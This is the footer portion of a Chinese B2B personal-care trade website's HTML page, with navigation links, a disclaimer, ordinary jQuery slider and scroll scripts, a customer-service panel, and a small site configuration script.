                            <dd> <a href="" target="_blank" rel="nofollow">采购信息</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>发布信息</dt>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=5" target="_blank" rel="nofollow">商城产品管理</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=5&action=add" target="_blank" rel="nofollow">发布供应信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=6&action=add" target="_blank" rel="nofollow">发布求购信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=8&action=add" target="_blank" rel="nofollow">发布展会信息</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>热销行业</dt>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?kw=美容护肤" target="_blank">美容护肤</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=口腔护理" target="_blank">口腔护理</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=健康瘦身">健康瘦身</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=医疗美容">医疗美容</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>常见问题</dt>
                            <dd> </dd>
                            <dd> <a href="http://www.pcccba.com/about/query.html" target="_blank" rel="nofollow">权威查询</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/help.html" target="_blank" rel="nofollow">帮助中心</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/stop.html" target="_blank" rel="nofollow">禁止发布</a></dd>
<dd> <a href="http://www.pcccba.com/about/download.html" target="_blank" rel="nofollow">下载中心</a></dd>
                        </dl>
                    </li>
                    <li class="noimg">
                        <dl>
                            <dt>关于网站</dt>
                            <dd> <a href="http://www.pcccba.com/about/contact.html" target="_blank" rel="nofollow">技术支持</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/contact.html" target="_blank" rel="nofollow">联系方式</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/copyright.html" target="_blank" rel="nofollow">版权隐私</a></dd>
                            <dd> <a href="#">返回顶端</a></dd>
                        </dl>
                    </li>
                </ul>
            </div></div></div>
<div class="wrap">
            <div class="foot_page"> <a href="http://www.pcccba.com/">网站首页</a>  |
                <a href="http://www.pcccba.com/about/query.html">权威查询</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/download.html">下载中心</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/index.html">关于我们</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/contact.html">联系方式</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/agreement.html">使用协议</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/copyright.html">版权隐私</a> &nbsp;|&nbsp; 
 
                <a href="http://www.pcccba.com/sitemap/">网站地图</a> | <a href="http://www.pcccba.com/spread/">排名推广</a>  | <a href="http://www.pcccba.com/ad/">广告服务</a>                                                 | <a href="http://www.pcccba.com/feed/">RSS订阅</a>                 | <a href="http://www.miibeian.gov.cn" target="_blank" rel="nofollow">沪ICP备17037700号-4</a> |  <script src="https://s13.cnzz.com/z_stat.php?id=1274711104&web_id=1274711104" language="JavaScript"></script></div>
            <div id="copyright">中国个护网免责声明：本网所展示的信息由本站会员自行提供，内容的真实性、准确性和合法性由发布者负责,部分内容来源于网络，本站对此不承担任何保证责任。<br/>注：本网转载文章是为“中国个护商家”提供免费信息资讯。如所转载文章的作者或单位不同意转载，我们将会马上删除文章，请与<a href="/guestbook/"><strong class="f_red">我们联系</strong></a><br/>地址：上海市古龙路666弄27号2层<br>版权所有©中国个护网—B2B商务供求信息平台 <a href='/' target='_blank' style='font-weight:bold;'><font color='#025BAD' face='Arial'>www.</font><font color='#FF6600' face='Arial'>pcccba</font><font color='#025BAD' face='Arial'>.com</font></a><br/></div>
<div class="clearfix">&#160;</div>
            <ul class="footer mt15">
                <li><a href="#" target="_blank"> <span class="iso"></span></a></li>
                <li><span class="iso beian"></span></li>
                <li><span class="iso mcafee"></span></li>
                <li><span class="iso lanbiao" style="width:157px;"></span></li>
                <li><span class="iso youngper"></span></li>
                <li><a href="#" target="_blank"><span class="iso gswj" style="width:134px;"></span></a>
            </li>
                </ul>
            </div>  </div>
<script type="text/javascript">
$(function () {
    var wtop = $(window).height();
    $(window).scroll(function () {
        var sltop = $(this).scrollTop();
        if (sltop > wtop) {
            $(".floatnav").show();
        }
        else {
            $(".floatnav").hide();
        }
    })
    $(".floatnav ul li a").mouseenter(function () {
        $(this).children(".txt").show();
    })
    $(".floatnav ul li a").mouseleave(function () {
        $(this).children(".txt").hide();
    })
});
$(function(){$("#iSlider").slide({titCell:".hd ul",mainCell:".bd ul",effect:"fold", autoPlay:true,autoPage:true, delayTime:600, trigger:"click"});$('.floatnav').find('.navs').find('li').each(function(i){$(this).click(function(e){e.preventDefault();$('body,html').animate({scrollTop:($('.floor').eq(i).offset().top-15)},500)})});$('.floatnav .top').click(function(e){e.preventDefault();$("html, body").animate({scrollTop:0}, 200);
});$("#marqueebox").slide({mainCell:"ul",autoPage:true,effect:"topLoop",autoPlay:true,vis:1});$(".help-tab").slide({});
});
</script>
<script type="text/javascript">
$(function(){var wtop=$(window).height();$(window).scroll(function(){var sltop=$(this).scrollTop();if(sltop>wtop){$(".floatnav").show()}else{$(".floatnav").hide()}});$(".floatnav ul li a").mouseenter(function(){$(this).children(".txt").show()});$(".floatnav ul li a").mouseleave(function(){$(this).children(".txt").hide()})});$(function(){$("#iSlider").slide({titCell:".hd ul",mainCell:".bd ul",effect:"fold", autoPlay:true,autoPage:true, delayTime:600, trigger:"click"});$('.floatnav').find('.nav').find('li').each(function(i){$(this).click(function(e){e.preventDefault();$('body,html').animate({scrollTop:($('.layout').eq(i).offset().top-15)},500)})});$('.floatnav .top').click(function(e){e.preventDefault();$("html, body").animate({scrollTop:0}, 200);});$(".new-company .header").slide({mainCell:"ul",autoPage:true,effect:"topLoop",autoPlay:true,vis:1});});
</script>
<link rel="stylesheet" type="text/css" href="/css/style.css"/>
<script type="text/javascript">
$(function() {
    $(".kfleft").click(function(){
var i=$("#haiiskefu").css("right");
if (i=='0px'){
$('#haiiskefu').animate({right:-80}, 200);
} else {
$('#haiiskefu').animate({right:0}, 200);
}
});
});
</script>
<div style="height:0px;"></div>
<div id="haiiskefu">
<div class="kfleft" title="点击查看"></div>
<ul>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="在线咨询" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="广告合作" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="资讯投稿" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="展会推广" target="_blank"></a></li>
<li><a rel="nofollow" href="/guestbook/index.php?action=add" title="在线留言" target="_blank"></a></li>
<li><a rel="nofollow" href="/member/" title="会员中心" target="_blank"></a></li>
<li><a href="/about/contact.html" title="联系方式" target="_blank"></a></li>
</ul>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.pcccba.com/file/script/config.js
body_size: 262
content:
var DTPath = "http://www.pcccba.com/";var DTMob = "http://www.pcccba.com/mobile/";var SKPath = "http://www.pcccba.com/skin/defaultfs/";var MEPath = "http://www.pcccba.com/member/";var DTEditor = "fckeditor";var CKDomain = "";var CKPath = "/";var CKPrex = "ca1_";